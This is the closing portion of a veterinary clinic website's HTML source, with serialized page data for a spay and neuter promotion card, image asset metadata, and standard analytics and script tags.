TemplateDynamicLayoutPage","url":"/online-pharmacy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/offers-landing","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"MASTER - Hero Card, GP Paid Search Promotion","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7jpJX6NxetvaarNioSFJkD"},"categoryTitle":null,"headline":"Spay \u0026 Neuter Special","subHeadline":"Request a consultation to learn more and mention FIXNEW during your visit\n","textLocation":null,"hideCard":false,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"italic"}],"value":"Eligible pets are at the discretion of the veterinarian. Offer ends March 31, 2026 and is good for appointments, as they are available. Exclusions may apply.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6HltDw4j0uXZMEysHWvNBo"},"name":"IMAGE CONTAINER - CAT - laying on back - desert - HERO CARD ","title":null,"altText":"cat laying on back","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - CAT - laying on back - desert - HERO CARD ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5xhIBaHFNaDu3BerdE09WN/c08b85e0714dc33c12ffa5b2ca627f1b/cat-hero1.jpg","size":445597,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE  - CAT - laying on back - desert - HERO CARD MOBILE","url":"https://images.ctfassets.net/rt5zmd3ipxai/6ycg3NYqIU7VGqETAbkm7C/6a3862eb63f4772e5659bfed19812b77/cat-hero-mobile.jpg","size":91152,"width":390,"height":255,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":false,"yextDivision":"435023","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/5E7balDcMjLMWrK0ax65Jv","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/3FonYwPkXmwAxFfQXChK63"},"__N_SSG":true},"page":"/[[...slug]]","query":{"slug":["services","diet-nutrition"]},"buildId":"0Pwz15XjQlYkOk6uH3F6o","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.22847011860940047"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48384e081fe843ec92777d4aeb780a92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>